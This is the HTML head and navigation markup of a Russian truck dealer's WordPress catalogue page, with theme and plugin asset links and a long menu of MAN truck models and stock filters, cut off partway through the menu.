<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='lib-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-stylesheet-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-addstyle-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css' type='text/css' media='all' />
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery-2.1.4.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js" id="search-filter-plugin-myfilter-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://man-komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js" id="passive-listeners-js"></script>
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-catalog category-9 wp-theme-man-2021-v2" data-nav-json-url="/wp-json/myroutes/menu"
                             data-current-path='["id_0"]'>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ST5P4T"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div id="modal" tabindex="-1" role="dialog" aria-labelledby="lightbox" class="modal js_modal fade">
    <div class="modal-dialog modal-lg">
    </div>
</div>
<script id="js_tpl-modal" type="text/template">
    <div class="modal-content">
        <div class="modal-header">
            <button data-dismiss="modal" aria-label="Закрыть" class="close"><span aria-hidden="true">&times;</span>
            </button>
            {{modal_headline}}
        </div>
        <div id="lightbox" class="modal-body">
            {{modal_content}}
        </div>
        <div class="modal-footer">
            {{modal_caption}}
        </div>
    </div>
</script>
	
<header id="page-head" class="clearfix hidden-print">
    <!-- Верхняя плашка для уведомлений -->
    <!-- 
        Надо комментировать стили в файле styles/add.css в разделе "Информационная плашка наверху сайта"
     -->
	<!-- <div style="background-color:#dc143c">
		<div class="container top-header-text" style="min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://man-komdorauto.ru/2023/12/22/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-tehczentra-man/" style="background-color:#dc143c; min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
	</div> -->
	<!-- <script>
	//day of rf
	
	jQuery(document).ready(function(){
		jQuery('#page-breadcrumb').css('margin-top', '30px');
	});
	</script> -->
    <div class="container">
        <div class="header-nav-section-wrapper">
            <div class="h4">
                «КомдорАвто» - Официальный дилер и грузовой сервис МАН в Москве
            </div>
            <div class="header-nav-wrapper">
                <nav id="main-navigation" class="js_main-navigation hidden-print">
                    <a id="js_nav-background" class="nav-background"></a>
                    <div class="container js_mobile-sticky" id="js_fixed-nav">
                        <button class="js_toggle-nav toggle-nav hidden-md hidden-lg"></button>
                    </div>
                    <div>
                        <div id="js_nav-wrapper" class="nav-wrapper clearfix" data-nav-pos="1">
                            <!--div id="nav-mobile-header" class="visible-xs visible-sm">
        						<div class="js_scroll-container scroll-container">
        							<div id="js_nav-breadcrumb" class="nav-breadcrumb">
        								<span data-nav-pos="0">
        								<a href="#" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Официальный дилер MAN</a>
        								</span>
        								<span id="js_nav-breadcrumb-2"></span>
        								<span id="js_nav-breadcrumb-3"></span>
        								<span id="js_nav-breadcrumb-4"></span>
        							</div>
        						</div>
        					</div-->
                            <!--<div id="nav-mobile-header" class="visible-xs visible-sm">
                                <div class="h6">
                                    Вы находитесь здесь:
                                </div>
                                <div class="js_scroll-container scroll-container">
                                    <div id="js_nav-breadcrumb" class="nav-breadcrumb">
            					<span data-nav-pos="0">
            					<a href="/" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Грузовики MAN Россия</a>
            					</span>
                                        <span id="js_nav-breadcrumb-2"></span>
                                        <span id="js_nav-breadcrumb-3"></span>
                                        <span id="js_nav-breadcrumb-4"></span>
                                    </div>
                                </div>
                            </div>-->
                            <div id="js_nav-container-level-1" class="new-menu  nav-container">
                                <!--ul class="desktop_menu"-->
                                <!--/ul-->
                                <ul id="menu-menu" class="nav-first-level"><li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5127"><a href="https://man-komdorauto.ru/">Главная</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5128"><a href="https://man-komdorauto.ru/about/">О компании</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://man-komdorauto.ru/about/">О нас</a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://man-komdorauto.ru/about/partners/">Партнёры</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-11910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11910"><a href="https://man-komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://man-komdorauto.ru/about/istoriya-man-truckbus/">История MAN</a></li>
	<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://man-komdorauto.ru/about/rabota-v-kompanii/">Работа в компании</a></li>
</ul></div>
</li>
<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9579"><a href="https://man-komdorauto.ru/catalog/" aria-current="page">Грузовики</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5139"><a href="https://man-komdorauto.ru/trucks/">Модельный ряд</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://man-komdorauto.ru/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL</a></li>
		<li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://man-komdorauto.ru/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM</a></li>
		<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5429"><a href="https://man-komdorauto.ru/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX</a></li>
		<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS</a></li>
		<li id="menu-item-5441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5441"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-ww-na-strojploshhadke/">MAN TGS WW</a></li>
		<li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5144"><a href="https://man-komdorauto.ru/trucks/truck-tga/">MAN TGA</a></li>
		<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://man-komdorauto.ru/trucks/wood-vehicles/">Лесовозы MAN</a></li>
		<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146"><a href="https://man-komdorauto.ru/trucks/musorovozy-man/">Мусоровозы MAN</a></li>
		<li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="https://man-komdorauto.ru/trucks/kommunalnaya-tehnika-man/">Коммунальная техника MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5147"><a href="https://man-komdorauto.ru/catalog/used-man-trucks/">Техника с пробегом</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="/catalog/used-man-trucks/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="/catalog/used-man-trucks/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="/catalog/used-man-trucks/f/vans/">Фургоны</a></li>
		<li id="menu-item-7527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7527"><a href="/catalog/used-man-trucks/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12939"><a href="/catalog/used-man-trucks/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/catalog/used-man-trucks/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-12933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12933"><a href="/catalog/used-man-trucks/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12940"><a href="/catalog/used-man-trucks/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941"><a href="/catalog/used-man-trucks/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="/catalog/used-man-trucks/f/hooklift-truck/">Крюковые погрузчики</a></li>
	</ul></div>
</li>
	<li id="menu-item-5164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5164"><a href="https://man-komdorauto.ru/catalog/" aria-current="page">Техника в наличии</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-6965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6965"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-6964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6964"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-6966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6966"><a href="/catalog/f/vans/">Фургоны</a></li>
		<li id="menu-item-6968" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6968"><a href="/catalog/f/special-machinery/" aria-current="page">Спецтехника</a></li>
		<li id="menu-item-12931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12931"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li id="menu-item-6967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6967"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-12930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12930"><a href="/catalog/f/grain-truck/">Зерновозы</a></li>
		<li id="menu-item-12932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12932"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12934"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12935"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
		<li id="menu-item-12936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12936"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12937"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li id="menu-item-12938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12938"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
		<li id="menu-item-14871" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14871"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-14925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
			<li id="menu-item-14924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14924"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
			<li id="menu-item-14923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14923"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
			<li id="menu-item-14922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14922"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
			<li id="menu-item-14921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14921"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
			<li id="menu-item-14920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14920"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
			<li id="menu-item-14919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14919"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
			<li id="menu-item-14918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14918"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
			<li id="menu-item-14917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14917"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
			<li id="menu-item-14916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14916"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
			<li id="menu-item-14915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
			<li id="menu-item-14914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
			<li id="menu-item-14913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14913"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
			<li id="menu-item-14912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14912"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
			<li id="menu-item-14911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14911"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
			<li id="menu-item-14910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14910"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
			<li id="menu-item-14909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14909"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
			<li id="menu-item-14908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14908"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
			<li id="menu-item-14907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
			<li id="menu-item-14906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14906"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
			<li id="menu-item-14929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14929"><a href="/catalog/f/TGL/">Модель TGL</a></li>
			<li id="menu-item-14928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14928"><a href="/catalog/f/TGM/">Модель TGM</a></li>
			<li id="menu-item-14875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14875"><a href="/catalog/f/TGS/">Модель TGS</a></li>
			<li id="menu-item-14874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14874"><a href="/catalog/f/TGX/">Модель TGX</a></li>
			<li id="menu-item-14885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="/catalog/f/C/">Кабина C/CC</a></li>
			<li id="menu-item-14884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="/catalog/f/M/">Кабина M/NN</a></li>
			<li id="menu-item-14883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14883"><a href="/catalog/f/DK/">Кабина DK/DN</a></li>
			<li id="menu-item-14882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14882"><a href="/catalog/f/L/">Кабина L/TN</a></li>
			<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881"><a href="/catalog/f/LX/">Кабина LX/TM</a></li>
			<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14880"><a href="/catalog/f/XL/">Кабина XL/GN</a></li>
			<li id="menu-item-14879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/catalog/f/XLX/">Кабина XLX/GM</a></li>
			<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/catalog/f/XXL/">Кабина XXL/GX</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14905"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
			<li id="menu-item-14904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14904"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
			<li id="menu-item-14903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14903"><a href="/catalog/f/190/">Мощность двигателя 190 л.с.</a></li>
			<li id="menu-item-14902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14902"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
			<li id="menu-item-14901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14901"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
			<li id="menu-item-14900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14900"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
			<li id="menu-item-14899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14899"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
			<li id="menu-item-14898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14898"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
			<li id="menu-item-14897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14897"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
			<li id="menu-item-14896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14896"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
			<li id="menu-item-14895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14895"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
